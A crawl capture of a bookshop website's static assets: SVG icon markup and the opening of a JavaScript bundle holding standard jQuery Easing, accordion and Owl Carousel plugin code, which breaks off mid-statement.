<path d="M7.39402 16.8696H0.727356V15.5363H7.39402V16.8696ZM6.06069 12.8696H0.727356V14.203H6.06069V12.8696ZM4.72736 10.203H0.727356V11.5363H4.72736V10.203ZM8.72736 0.869629C6.60633 0.871923 4.57283 1.71551 3.07304 3.21531C1.57324 4.7151 0.72965 6.7486 0.727356 8.86963H2.06069C2.06069 7.55109 2.45168 6.26216 3.18423 5.16583C3.91677 4.0695 4.95796 3.21502 6.17613 2.71043C7.39431 2.20585 8.73475 2.07383 10.028 2.33106C11.3212 2.5883 12.5091 3.22323 13.4414 4.15558C14.3738 5.08793 15.0087 6.27582 15.2659 7.56903C15.5232 8.86223 15.3911 10.2027 14.8866 11.4209C14.382 12.639 13.5275 13.6802 12.4312 14.4128C11.3348 15.1453 10.0459 15.5363 8.72736 15.5363V16.8696C10.8491 16.8696 12.8839 16.0268 14.3842 14.5265C15.8845 13.0262 16.7274 10.9914 16.7274 8.86963C16.7274 6.7479 15.8845 4.71307 14.3842 3.21277C12.8839 1.71248 10.8491 0.869629 8.72736 0.869629V0.869629ZM8.06069 5.5363V9.14563L10.256 11.341L11.1987 10.3983L9.39402 8.59363V5.5363H8.06069Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="16" height="16" fill="white" transform="translate(0.727356 0.869629)"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.surabooks.com/resources/imgs/theme/icons/category-10.svg
body_size: 4667
content:
<svg width="80" height="80" viewBox="0 0 80 80" fill="none" xmlns="http://www.w3.org/2000/svg">
<g clip-path="url(#clip0)">
<path d="M28.475 41.8208C23.115 41.8208 14.5166 47.125 10.8875 49.7771L12.1437 51.4521L14.2375 52.7083L16.75 55.6396L19.2625 58.1521L21.3562 62.3396L24.7062 64.8521C27.0791 65.1312 31.9087 65.6896 32.2437 65.6896C32.5787 65.6896 37.6875 65.1312 40.2 64.8521L44.8062 63.5958C45.2249 62.7583 46.2299 60.9996 46.9 60.6646C47.57 60.3296 47.7374 58.85 47.7374 58.1521L50.6687 55.6396C51.227 54.9416 52.0087 53.5458 50.6687 53.5458C49.3287 53.5458 44.2479 45.7291 41.875 41.8208H38.1062H28.475Z" fill="#FDC040"/>
<path d="M53.1812 27.5833C53.4604 26.4666 54.0187 24.0658 54.0187 23.3958L55.6937 25.4896L58.625 26.3271H62.8125L64.9062 29.2583V32.6083V33.8646H62.8125H59.8812H55.6937H51.9249L48.9937 32.6083L50.6687 31.3521L53.1812 30.0958V27.5833Z" fill="#FDC040"/>
<path d="M54.7167 22H50.9201C49.4027 21.9989 47.9114 22.398 46.5974 23.157C46.4109 23.2077 46.2413 23.307 46.105 23.4438L46.0412 23.5076C45.1285 24.1341 44.3444 24.9302 43.7321 25.8527C43.4137 26.3304 43.5091 26.9716 43.9529 27.3352C44.3968 27.6995 45.0445 27.6679 45.4507 27.2616L47.1143 25.5981L52.4746 28.278V29.224L48.9098 31.6034C47.8242 32.3237 46.3809 32.1814 45.4573 31.2616C45.177 30.9715 44.7615 30.8548 44.3711 30.9573C43.9807 31.0593 43.676 31.3641 43.574 31.7545C43.4715 32.1449 43.5882 32.5604 43.8782 32.8406C45.514 34.4851 47.7397 35.4071 50.0592 35.4H55.8333V37.6333H53.6C50.5068 37.6432 47.7097 39.4763 46.4665 42.3088C45.4851 41.9212 44.4867 41.5864 43.4753 41.2903C44.8101 40.1677 45.0598 38.2086 44.05 36.7871C43.0402 35.3651 41.1084 34.9556 39.6084 35.846C38.109 36.7364 37.5436 38.629 38.3085 40.196C35.1123 39.7467 31.8681 39.7571 28.6751 40.2276C28.9074 39.7696 29.0301 39.2636 29.0333 38.75C29.0431 37.1851 27.9679 35.822 26.4434 35.4665C24.9189 35.1116 23.3524 35.8591 22.6692 37.2675C21.986 38.6759 22.3693 40.3688 23.5918 41.3465C22.5722 41.6534 21.5705 42.016 20.5765 42.4173C19.3606 39.5275 16.5352 37.6442 13.4 37.6333H11.1667V35.4H16.9408C19.2609 35.4071 21.4871 34.4845 23.1229 32.8395C23.546 32.4011 23.54 31.7049 23.1092 31.2741C22.6785 30.8434 21.9822 30.8374 21.5438 31.2605C20.6202 32.1803 19.1764 32.3237 18.0902 31.6034L14.5167 29.2191V28.2736L19.8764 25.5932L21.5405 27.2573C21.9468 27.6629 22.594 27.6951 23.0383 27.3309C23.4822 26.9672 23.5776 26.3255 23.2592 25.8478C22.6469 24.9258 21.8628 24.1297 20.95 23.5032L20.8862 23.4395C20.7499 23.3026 20.5798 23.2034 20.3939 23.1527C19.0815 22.3969 17.594 21.9995 16.0799 22H12.2833C5.50264 22.0082 0.00817872 27.5026 0 34.2833V38.75C0.00490722 43.0651 3.50158 46.5618 7.81667 46.5667H13.038L9.42787 48.9887C9.12362 49.1931 8.93933 49.5334 8.93388 49.8998C8.92843 50.2662 9.10291 50.6113 9.40116 50.8245L9.69286 51.0333H6.0457L1.90618 46.8938L0.327148 48.4729L4.79382 52.9395C5.00319 53.1489 5.28726 53.2667 5.58333 53.2667H12.8182L14.1426 54.2127C14.6879 54.6074 15.207 55.0371 15.696 55.5H12.2833C12.1634 55.5 12.0445 55.5191 11.9306 55.5567L5.88486 57.567L1.90618 53.5938L0.327148 55.1729L4.79382 59.6395C5.00319 59.8489 5.28726 59.9667 5.58333 59.9667C5.70329 59.9667 5.82215 59.9471 5.93611 59.91L12.4644 57.7333H17.6835C18.0635 58.2491 18.4119 58.7879 18.7265 59.3456L19.0706 59.9667H15.6333C15.5134 59.9667 15.3945 59.9858 15.2806 60.0234L8.58056 62.2567C8.27904 62.3587 8.03531 62.5839 7.91045 62.8767L4.56045 70.6933L6.61276 71.5734L9.76538 64.218L15.8144 62.2H20.311L20.5602 62.6466C20.9293 63.3058 21.3922 63.9077 21.9348 64.4333H16.75C13.6677 64.4372 11.1705 66.9344 11.1667 70.0167V73.3667C11.1705 77.0656 14.1677 80.0629 17.8667 80.0667C20.3334 80.0667 22.3333 78.0667 22.3333 75.6C22.3333 73.1333 20.3334 71.1333 17.8667 71.1333H21.2167C23.8846 71.1295 26.1773 69.2386 26.6882 66.6198C26.9205 66.64 27.1528 66.6667 27.3883 66.6667H40.0233C40.1209 66.6667 40.2147 66.6476 40.3107 66.6443C40.8347 69.2517 43.1236 71.129 45.7833 71.1333H49.1333C46.6666 71.1333 44.6667 73.1333 44.6667 75.6C44.6667 78.0667 46.6666 80.0667 49.1333 80.0667C52.8323 80.0629 55.8295 77.0656 55.8333 73.3667V70.0167C55.8295 66.9344 53.3323 64.4372 50.25 64.4333H45.4731C46.1307 63.7889 46.6683 63.0326 47.0608 62.2H51.1856L57.2379 64.218L60.3905 71.5734L62.4428 70.6933L59.0928 62.8767C58.968 62.5839 58.7242 62.3587 58.4227 62.2567L51.7227 60.0234C51.6082 59.9852 51.4877 59.9661 51.3667 59.9667H48.0712C48.4676 59.1848 48.9294 58.4373 49.4518 57.7333H54.5356L61.0639 59.91C61.1778 59.9471 61.2967 59.9667 61.4167 59.9667C61.7127 59.9667 61.9968 59.8489 62.2062 59.6395L66.6729 55.1729L65.0938 53.5938L61.1151 57.5725L55.0694 55.5627C54.956 55.5229 54.8366 55.5016 54.7167 55.5H51.4915C51.8492 55.1761 52.2167 54.8626 52.6082 54.5709L54.3437 53.2667H61.4167C61.7127 53.2667 61.9968 53.1489 62.2062 52.9395L66.6729 48.4729L65.0938 46.8938L60.9543 51.0333H57.3219L57.6201 50.8098C57.9042 50.5971 58.0705 50.2618 58.0672 49.9063C58.0639 49.5514 57.8922 49.2188 57.6043 49.011L54.2221 46.5667H59.1833C63.4984 46.5618 66.9951 43.0651 67 38.75V34.2833C66.9918 27.5026 61.4974 22.0082 54.7167 22ZM14.5167 24.2333H16.0799C16.5079 24.2333 16.9348 24.2759 17.3541 24.3604L14.5167 25.7764V24.2333ZM13.4 70.0167C13.4016 68.5974 14.2958 67.3324 15.6333 66.8575V71.1333H13.4V70.0167ZM20.1 75.6C20.1 76.8334 19.1 77.8334 17.8667 77.8334C15.4 77.8334 13.4 75.8334 13.4 73.3667H17.8667C19.1 73.3667 20.1 74.3667 20.1 75.6ZM41.3167 37.6333C41.9333 37.6333 42.4333 38.1333 42.4333 38.75C42.4333 39.3667 41.9333 39.8667 41.3167 39.8667C40.7 39.8667 40.2 39.3667 40.2 38.75C40.2 38.1333 40.7 37.6333 41.3167 37.6333ZM25.6833 37.6333C26.3 37.6333 26.8 38.1333 26.8 38.75C26.8 39.3667 26.3 39.8667 25.6833 39.8667C25.0667 39.8667 24.5667 39.3667 24.5667 38.75C24.5667 38.1333 25.0667 37.6333 25.6833 37.6333ZM8.93333 38.75V44.3333H7.81667C4.73438 44.3295 2.23715 41.8323 2.23333 38.75V35.4H8.93333V38.75ZM2.29495 33.1667C2.86964 28.0828 7.16728 24.2393 12.2833 24.2333V29.8167C12.2833 30.1902 12.4698 30.5386 12.7801 30.7458L16.4152 33.1667H2.29495ZM11.1667 44.3333V39.8667H13.4C15.6513 39.8727 17.6791 41.2298 18.5422 43.3094C17.8765 43.6289 17.2211 43.9702 16.5761 44.3333H11.1667ZM21.2167 68.9H17.8667V66.6667H24.3758C23.9009 68.0042 22.6359 68.8984 21.2167 68.9ZM51.3667 70.0167V66.8575C52.7042 67.3324 53.5984 68.5974 53.6 70.0167V71.1333H51.3667V70.0167ZM53.6 73.3667C53.6 75.8334 51.6 77.8334 49.1333 77.8334C47.9 77.8334 46.9 76.8334 46.9 75.6C46.9 74.3667 47.9 73.3667 49.1333 73.3667H53.6ZM49.1333 66.6667V68.9H45.7833C44.3641 68.8984 43.0991 68.0042 42.6242 66.6667H49.1333ZM55.0662 49.9336L51.2696 52.7841C48.539 54.8304 46.4518 57.6156 45.255 60.8107C44.4317 62.9868 42.3499 64.4279 40.0233 64.4333H27.3916C25.3644 64.4328 23.4963 63.3336 22.5122 61.5615L20.6785 58.2606C19.3868 55.9428 17.5979 53.9401 15.4403 52.3959L12.0107 49.9456L15.4414 47.6441C26.8044 40.0193 41.7142 40.28 52.8039 48.2973L55.0662 49.9336ZM55.8333 44.3333H50.6966C49.9774 43.9304 49.2478 43.5536 48.5068 43.202C49.3956 41.1813 51.3923 39.8738 53.6 39.8667H55.8333V44.3333ZM49.6513 24.3604C50.0712 24.2759 50.4975 24.2333 50.9256 24.2333H52.4833V25.7764L49.6513 24.3604ZM64.7667 38.75C64.7628 41.8323 62.2656 44.3295 59.1833 44.3333H58.0667V35.4H64.7667V38.75ZM56.95 33.1667H50.5848L54.2161 30.7458C54.528 30.5391 54.7161 30.1907 54.7167 29.8167V24.2333C59.8327 24.2393 64.1304 28.0828 64.7051 33.1667H56.95Z" fill="#3BB77E"/>
<path d="M27.5895 49.1272L26.0105 50.7062L28.571 53.2667L26.0105 55.8272L27.5895 57.4062L30.9395 54.0562C31.3752 53.62 31.3752 52.9134 30.9395 52.4772L27.5895 49.1272Z" fill="#3BB77E"/>
<path d="M39.4106 49.1272L36.0606 52.4772C35.625 52.9134 35.625 53.62 36.0606 54.0562L39.4106 57.4062L40.9897 55.8272L38.4292 53.2667L40.9897 50.7062L39.4106 49.1272Z" fill="#3BB77E"/>
<path d="M26.2183 12.7063L22.2688 8.01378L24.6537 8.27002L26.5898 8.38526L27.9103 7.32093L29.8207 5.94884L31.449 5.4743L32.0646 6.65386L32.0903 8.14119L32.7059 9.32075L36.1551 10.8976L38.7067 12.1924L40.5018 12.7564L41.8482 13.1794L42.1559 13.7692L41.7329 15.1155L41.3099 16.4618L41.0279 17.3594L39.6816 16.9364L38.0017 14.4362L26.2183 12.7063Z" fill="#FDC040"/>
<path d="M46.8434 10.3013C45.6469 10.1505 44.4396 10.4845 43.4907 11.2291L41.9009 12.4698C41.3495 12.4002 40.8041 12.2887 40.2697 12.1365L41.2407 10.3726C41.3291 10.2121 41.3322 10.0179 41.2484 9.85457C41.1646 9.69149 41.0052 9.58067 40.8232 9.55876C39.3587 9.37813 37.5462 10.2425 36.8599 10.609C35.6138 9.91624 34.2965 9.36065 32.931 8.95159L32.4038 5.58945C32.3593 5.30371 32.1016 5.101 31.8132 5.12485C29.3458 5.30886 27.1445 7.06206 26.4034 7.71429C19.6352 7.14781 14.2424 8.83618 13.8835 11.7461C13.5018 14.8407 18.9724 17.9761 26.3379 18.8846C27.1207 18.9811 27.8954 19.0412 28.6609 19.08C30.0597 20.4259 31.8672 21.2674 33.7976 21.4715C33.9877 21.4961 34.1767 21.4201 34.2971 21.2711C34.4175 21.1221 34.4518 20.9209 34.3878 20.7405L33.7281 18.881C34.1285 18.8235 34.5154 18.7556 34.8883 18.6774C35.9151 19.8947 37.2067 20.8608 38.6645 21.5018C38.8357 21.5677 39.0288 21.5441 39.1791 21.4386C39.3294 21.3332 39.4175 21.1601 39.4138 20.9765L39.3557 17.8445C39.9214 17.8307 40.4877 17.8563 41.0503 17.9211L41.2259 17.9428L42.4666 19.5326C43.2061 20.4855 44.296 21.1028 45.4933 21.2472C45.7956 21.2845 46.0709 21.0697 46.1081 20.7674L47.3232 10.9161C47.3605 10.6139 47.1457 10.3386 46.8434 10.3013ZM39.8032 10.6926L39.2046 11.7799C38.8158 11.6286 38.428 11.4554 38.0413 11.2604C38.6041 11.0021 39.1955 10.8116 39.8032 10.6926ZM31.3948 6.28894L31.76 8.6205C30.5101 8.29732 29.2414 8.05185 27.9612 7.88581C28.9761 7.11027 30.1477 6.56541 31.3948 6.28894ZM30.4689 19.1236C31.2045 19.1159 31.9137 19.0739 32.6009 19.0103L33.0284 20.216C32.118 20.0045 31.2517 19.6347 30.4689 19.1236ZM36.1047 18.3703C36.1822 18.347 36.2667 18.3284 36.3424 18.3044C36.9634 18.1124 37.6015 17.9808 38.2479 17.9116L38.2899 20.1065C37.4827 19.6344 36.7469 19.0499 36.1047 18.3703ZM41.0402 16.8086C39.3501 16.5985 37.6347 16.75 36.0076 17.253C33.5903 18.0246 30.1912 18.2231 26.66 17.8087C27.1425 17.6097 27.5851 17.3254 27.9665 16.9696L28.7631 16.2228C28.9204 16.0761 28.978 15.8515 28.9106 15.6473C28.8436 15.4432 28.6638 15.2968 28.4504 15.2721L24.072 14.732L23.937 15.8266L27.1446 16.2223C25.9919 17.2556 24.263 17.3104 23.0472 16.3517L22.5267 17.0171C22.0162 16.8803 21.5156 16.7309 21.0305 16.5704L22.0528 15.457C23.0923 14.3252 23.3614 12.6848 22.7381 11.2804L22.3137 10.3241L21.3063 10.771L21.7301 11.7277C22.1753 12.7308 21.9833 13.9028 21.2409 14.7111L19.9028 16.1674C16.9252 15.0155 14.7845 13.4503 14.9781 11.8811C14.9949 11.7709 15.0238 11.6624 15.0645 11.5583L16.7117 13.1413L17.4766 12.3466L15.7212 10.6578C17.409 9.16789 21.8177 8.23307 27.5643 8.94186C31.0961 9.37747 34.3796 10.3869 36.5734 11.7104C38.0621 12.6293 39.7182 13.2446 41.4457 13.5206L41.0402 16.8086ZM45.9586 12.9703L44.3167 12.7678L44.1817 13.8624L45.8236 14.0649L45.6886 15.1595L44.0467 14.957L43.9117 16.0516L45.5536 16.2541L45.4186 17.3487L43.7767 17.1461L43.6417 18.2407L45.2836 18.4433L45.0864 20.0418C44.3919 19.8412 43.7793 19.4254 43.3359 18.8542L42.0952 17.2643L42.5794 13.3392L44.1692 12.0985C44.7381 11.6523 45.4333 11.3979 46.1558 11.3717L45.9586 12.9703Z" fill="#3BB77E"/>
<path d="M19.5532 10.8248C19.4786 11.4292 18.9281 11.8589 18.3236 11.7843C17.7191 11.7098 17.2895 11.1592 17.364 10.5547C17.4386 9.95025 17.9891 9.52059 18.5936 9.59515C19.1981 9.66971 19.6278 10.2203 19.5532 10.8248Z" fill="#3BB77E"/>
<path d="M24.4114 11.9796L39.1884 13.8022L39.0534 14.8968L24.2764 13.0742L24.4114 11.9796Z" fill="#3BB77E"/>
</g>
<defs>
<clipPath id="clip0">
<rect width="80" height="80" fill="white"/>
</clipPath>
</defs>
</svg>


--- FILE ---
content_type: application/javascript
request_url: https://www.surabooks.com/resources/js/additional-sub.js?v=20250313
body_size: 94876
content:
/******jquery.easing-1.3.min.js Process Start******/

/*
 * jQuery Easing v1.3 - http://gsgd.co.uk/sandbox/jquery/easing/
*/

eval(function (p, a, c, k, e, r) { e = function (c) { return (c < a ? '' : e(parseInt(c / a))) + ((c = c % a) > 35 ? String.fromCharCode(c + 29) : c.toString(36)) }; if (!''.replace(/^/, String)) { while (c--) r[e(c)] = k[c] || e(c); k = [function (e) { return r[e] }]; e = function () { return '\\w+' }; c = 1 }; while (c--) if (k[c]) p = p.replace(new RegExp('\\b' + e(c) + '\\b', 'g'), k[c]); return p }('h.i[\'1a\']=h.i[\'z\'];h.O(h.i,{y:\'D\',z:9(x,t,b,c,d){6 h.i[h.i.y](x,t,b,c,d)},17:9(x,t,b,c,d){6 c*(t/=d)*t+b},D:9(x,t,b,c,d){6-c*(t/=d)*(t-2)+b},13:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t+b;6-c/2*((--t)*(t-2)-1)+b},X:9(x,t,b,c,d){6 c*(t/=d)*t*t+b},U:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t+1)+b},R:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t+b;6 c/2*((t-=2)*t*t+2)+b},N:9(x,t,b,c,d){6 c*(t/=d)*t*t*t+b},M:9(x,t,b,c,d){6-c*((t=t/d-1)*t*t*t-1)+b},L:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t+b;6-c/2*((t-=2)*t*t*t-2)+b},K:9(x,t,b,c,d){6 c*(t/=d)*t*t*t*t+b},J:9(x,t,b,c,d){6 c*((t=t/d-1)*t*t*t*t+1)+b},I:9(x,t,b,c,d){e((t/=d/2)<1)6 c/2*t*t*t*t*t+b;6 c/2*((t-=2)*t*t*t*t+2)+b},G:9(x,t,b,c,d){6-c*8.C(t/d*(8.g/2))+c+b},15:9(x,t,b,c,d){6 c*8.n(t/d*(8.g/2))+b},12:9(x,t,b,c,d){6-c/2*(8.C(8.g*t/d)-1)+b},Z:9(x,t,b,c,d){6(t==0)?b:c*8.j(2,10*(t/d-1))+b},Y:9(x,t,b,c,d){6(t==d)?b+c:c*(-8.j(2,-10*t/d)+1)+b},W:9(x,t,b,c,d){e(t==0)6 b;e(t==d)6 b+c;e((t/=d/2)<1)6 c/2*8.j(2,10*(t-1))+b;6 c/2*(-8.j(2,-10*--t)+2)+b},V:9(x,t,b,c,d){6-c*(8.o(1-(t/=d)*t)-1)+b},S:9(x,t,b,c,d){6 c*8.o(1-(t=t/d-1)*t)+b},Q:9(x,t,b,c,d){e((t/=d/2)<1)6-c/2*(8.o(1-t*t)-1)+b;6 c/2*(8.o(1-(t-=2)*t)+1)+b},P:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6-(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b},H:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d)==1)6 b+c;e(!p)p=d*.3;e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);6 a*8.j(2,-10*t)*8.n((t*d-s)*(2*8.g)/p)+c+b},T:9(x,t,b,c,d){f s=1.l;f p=0;f a=c;e(t==0)6 b;e((t/=d/2)==2)6 b+c;e(!p)p=d*(.3*1.5);e(a<8.w(c)){a=c;f s=p/4}m f s=p/(2*8.g)*8.r(c/a);e(t<1)6-.5*(a*8.j(2,10*(t-=1))*8.n((t*d-s)*(2*8.g)/p))+b;6 a*8.j(2,-10*(t-=1))*8.n((t*d-s)*(2*8.g)/p)*.5+c+b},F:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*(t/=d)*t*((s+1)*t-s)+b},E:9(x,t,b,c,d,s){e(s==u)s=1.l;6 c*((t=t/d-1)*t*((s+1)*t+s)+1)+b},16:9(x,t,b,c,d,s){e(s==u)s=1.l;e((t/=d/2)<1)6 c/2*(t*t*(((s*=(1.B))+1)*t-s))+b;6 c/2*((t-=2)*t*(((s*=(1.B))+1)*t+s)+2)+b},A:9(x,t,b,c,d){6 c-h.i.v(x,d-t,0,c,d)+b},v:9(x,t,b,c,d){e((t/=d)<(1/2.k)){6 c*(7.q*t*t)+b}m e(t<(2/2.k)){6 c*(7.q*(t-=(1.5/2.k))*t+.k)+b}m e(t<(2.5/2.k)){6 c*(7.q*(t-=(2.14/2.k))*t+.11)+b}m{6 c*(7.q*(t-=(2.18/2.k))*t+.19)+b}},1b:9(x,t,b,c,d){e(t<d/2)6 h.i.A(x,t*2,0,c,d)*.5+b;6 h.i.v(x,t*2-d,0,c,d)*.5+c*.5+b}});', 62, 74, '||||||return||Math|function|||||if|var|PI|jQuery|easing|pow|75|70158|else|sin|sqrt||5625|asin|||undefined|easeOutBounce|abs||def|swing|easeInBounce|525|cos|easeOutQuad|easeOutBack|easeInBack|easeInSine|easeOutElastic|easeInOutQuint|easeOutQuint|easeInQuint|easeInOutQuart|easeOutQuart|easeInQuart|extend|easeInElastic|easeInOutCirc|easeInOutCubic|easeOutCirc|easeInOutElastic|easeOutCubic|easeInCirc|easeInOutExpo|easeInCubic|easeOutExpo|easeInExpo||9375|easeInOutSine|easeInOutQuad|25|easeOutSine|easeInOutBack|easeInQuad|625|984375|jswing|easeInOutBounce'.split('|'), 0, {}))

/******jquery.easing-1.3.min.js Process End******/


/******jquery.dcjqaccordion.min.js Process Start******/

!function (s) { s.fn.cutomAccordion = function (a) { function e(a, e, i) { var t = s.cookie(a); if (null != t) { var l = t.split(","); s.each(l, function (a, t) { var l = s("li:eq(" + t + ")", e); s("> a", l).addClass(i); var n = l.parents("li"); s("> a", n).addClass(i) }) } } function i(a, e, i) { var t = []; s("li a." + i, e).each(function () { var a = s(this).parent("li"), i = s("li", e).index(a); t.push(i) }), s.cookie(a, t, { path: "/" }) } var t = { classParent: "cutom-parent", classActive: "active", classArrow: "dcjq-icon", classCount: "dcjq-count", classExpand: "dcjq-current-parent", classDisable: "", eventType: "click", hoverDelay: 300, menuClose: !0, autoClose: !0, autoExpand: !1, speed: "fast", saveState: !0, disableLink: !0, showCount: !1, cookie: "dcjq-accordion" }, a = s.extend(t, a); this.each(function () { function a() { $arrow = '<span class="' + t.classArrow + '"></span>'; var a = t.classParent + "-li"; $objSub.show(), s("li", u).each(function () { s("> ul", this).length > 0 && (s(this).addClass(a), s("> a", this).addClass(t.classParent).append($arrow)) }), $objSub.hide(), t.classDisable && s("li." + t.classDisable + " > ul").show(), 1 == t.showCount && s("li." + a, u).each(function () { if (1 == t.disableLink) var a = parseInt(s("ul a:not(." + t.classParent + ")", this).length); else var a = parseInt(s("ul a", this).length); s("> a", this).append(' <span class="' + t.classCount + '">(' + a + ")</span>") }) } function l() { $activeLi = s(this).parent("li"), $parentsLi = $activeLi.parents("li"), $parentsUl = $activeLi.parents("ul"), 1 == t.autoClose && v($parentsLi, $parentsUl), s("> ul", $activeLi).is(":visible") ? (s("ul", $activeLi).slideUp(t.speed), s("a", $activeLi).removeClass(classActive)) : (s(this).siblings("ul").slideToggle(t.speed), s("> a", $activeLi).addClass(classActive)), 1 == t.saveState && i(t.cookie, u, classActive) } function n() { } function c() { } function o() { 1 == t.menuClose && ($objSub.slideUp(t.speed), s("a", u).removeClass(classActive), i(t.cookie, u, classActive)) } function v(a, e) { s("ul", u).not(e).slideUp(t.speed), s("a", u).removeClass(classActive), s("> a", a).addClass(classActive) } function r() { $objSub.hide(); var a = s("a." + classActive, u).parents("li"); s("> a", a).addClass(classActive), $allActiveLi = s("a." + classActive, u), s($allActiveLi).siblings("ul").show() } var u = this; if ($objLinks = s("li > span", u), $objSub = s("li > ul", u), t.classDisable && ($objLinks = s("li:not(." + t.classDisable + ") > a", u), $objSub = s("li:not(." + t.classDisable + ") > ul", u)), classActive = t.classActive, a(), 1 == t.saveState && e(t.cookie, u, classActive), 1 == t.autoExpand && s("li." + t.classExpand + " > a").addClass(classActive), r(), "hover" == t.eventType) { var p = { sensitivity: 2, interval: t.hoverDelay, over: l, timeout: t.hoverDelay, out: n }; $objLinks.hoverIntent(p); var d = { sensitivity: 2, interval: 1e3, over: c, timeout: 1e3, out: o }; s(u).hoverIntent(d), 1 == t.disableLink && $objLinks.click(function (a) { s(this).siblings("ul").length > 0 && a.preventDefault() }) } else $objLinks.click(function (a) { $activeLi = s(this).parent("li"), $parentsLi = $activeLi.parents("li"), $parentsUl = $activeLi.parents("ul"), 1 == t.disableLink && s(this).siblings("ul").length > 0 && a.preventDefault(), 1 == t.autoClose && v($parentsLi, $parentsUl), s("> ul", $activeLi).is(":visible") ? (s("ul", $activeLi).slideUp(t.speed), s("a", $activeLi).removeClass(classActive)) : (s(this).siblings("ul").slideToggle(t.speed), s("> a", $activeLi).addClass(classActive)), 1 == t.saveState && i(t.cookie, u, classActive) }) }) } }(jQuery);

/******jquery.dcjqaccordion.min.js Process End******/


/******owl.carousel.min.js Process Start******/

"function" != typeof Object.create && (Object.create = function (t) { function e() { } return e.prototype = t, new e }), function (t, e, o) { var i = { init: function (e, o) { var i = this; i.$elem = t(o), i.options = t.extend({}, t.fn.owlCarousel.options, i.$elem.data(), e), i.userOptions = e, i.loadContent() }, loadContent: function () { function e(t) { var e, o = ""; if ("function" == typeof i.options.jsonSuccess) i.options.jsonSuccess.apply(this, [t]); else { for (e in t.owl) t.owl.hasOwnProperty(e) && (o += t.owl[e].item); i.$elem.html(o) } i.logIn() } var o, i = this; "function" == typeof i.options.beforeInit && i.options.beforeInit.apply(this, [i.$elem]), "string" == typeof i.options.jsonPath ? (o = i.options.jsonPath, t.getJSON(o, e)) : i.logIn() }, logIn: function () { var t = this; t.$elem.data({ "owl-originalStyles": t.$elem.attr("style"), "owl-originalClasses": t.$elem.attr("class") }), t.$elem.css({ opacity: 0 }), t.orignalItems = t.options.items, t.checkBrowser(), t.wrapperWidth = 0, t.checkVisible = null, t.setVars() }, setVars: function () { var t = this; return 0 === t.$elem.children().length ? !1 : (t.baseClass(), t.eventTypes(), t.$userItems = t.$elem.children(), t.itemsAmount = t.$userItems.length, t.wrapItems(), t.$owlItems = t.$elem.find(".owl-item"), t.$owlWrapper = t.$elem.find(".owl-wrapper"), t.playDirection = "next", t.prevItem = 0, t.prevArr = [0], t.currentItem = 0, t.customEvents(), void t.onStartup()) }, onStartup: function () { var t = this; t.updateItems(), t.calculateAll(), t.buildControls(), t.updateControls(), t.response(), t.moveEvents(), t.stopOnHover(), t.owlStatus(), t.options.transitionStyle !== !1 && t.transitionTypes(t.options.transitionStyle), t.options.autoPlay === !0 && (t.options.autoPlay = 5e3), t.play(), t.$elem.find(".owl-wrapper").css("display", "block"), t.$elem.is(":visible") ? t.$elem.css("opacity", 1) : t.watchVisibility(), t.onstartup = !1, t.eachMoveUpdate(), "function" == typeof t.options.afterInit && t.options.afterInit.apply(this, [t.$elem]) }, eachMoveUpdate: function () { var t = this; t.options.lazyLoad === !0 && t.lazyLoad(), t.options.autoHeight === !0 && t.autoHeight(), t.onVisibleItems(), "function" == typeof t.options.afterAction && t.options.afterAction.apply(this, [t.$elem]) }, updateVars: function () { var t = this; "function" == typeof t.options.beforeUpdate && t.options.beforeUpdate.apply(this, [t.$elem]), t.watchVisibility(), t.updateItems(), t.calculateAll(), t.updatePosition(), t.updateControls(), t.eachMoveUpdate(), "function" == typeof t.options.afterUpdate && t.options.afterUpdate.apply(this, [t.$elem]) }, reload: function () { var t = this; e.setTimeout(function () { t.updateVars() }, 0) }, watchVisibility: function () { var t = this; return t.$elem.is(":visible") !== !1 ? !1 : (t.$elem.css({ opacity: 0 }), e.clearInterval(t.autoPlayInterval), e.clearInterval(t.checkVisible), void (t.checkVisible = e.setInterval(function () { t.$elem.is(":visible") && (t.reload(), t.$elem.animate({ opacity: 1 }, 200), e.clearInterval(t.checkVisible)) }, 500))) }, wrapItems: function () { var t = this; t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'), t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'), t.wrapperOuter = t.$elem.find(".owl-wrapper-outer"), t.$elem.css("display", "block") }, baseClass: function () { var t = this, e = t.$elem.hasClass(t.options.baseClass), o = t.$elem.hasClass(t.options.theme); e || t.$elem.addClass(t.options.baseClass), o || t.$elem.addClass(t.options.theme) }, updateItems: function () { var e, o, i = this; if (i.options.responsive === !1) return !1; if (i.options.singleItem === !0) return i.options.items = i.orignalItems = 1, i.options.itemsCustom = !1, i.options.itemsDesktop = !1, i.options.itemsDesktopSmall = !1, i.options.itemsTablet = !1, i.options.itemsTabletSmall = !1, i.options.itemsMobile = !1, !1; if (e = t(i.options.responsiveBaseWidth).width(), e > (i.options.itemsDesktop[0] || i.orignalItems) && (i.options.items = i.orignalItems), i.options.itemsCustom !== !1) for (i.options.itemsCustom.sort(function (t, e) { return t[0] - e[0] }), o = 0; o < i.options.itemsCustom.length; o += 1) i.options.itemsCustom[o][0] <= e && (i.options.items = i.options.itemsCustom[o][1]); else e <= i.options.itemsDesktop[0] && i.options.itemsDesktop !== !1 && (i.options.items = i.options.itemsDesktop[1]), e <= i.options.itemsDesktopSmall[0] && i.options.itemsDesktopSmall !== !1 && (i.options.items = i.options.itemsDesktopSmall[1]), e <= i.options.itemsTablet[0] && i.options.itemsTablet !== !1 && (i.options.items = i.options.itemsTablet[1]), e <= i.options.itemsTabletSmall[0] && i.options.itemsTabletSmall !== !1 && (i.options.items = i.options.itemsTabletSmall[1]), e <= i.options.itemsMobile[0] && i.options.itemsMobile !== !1 && 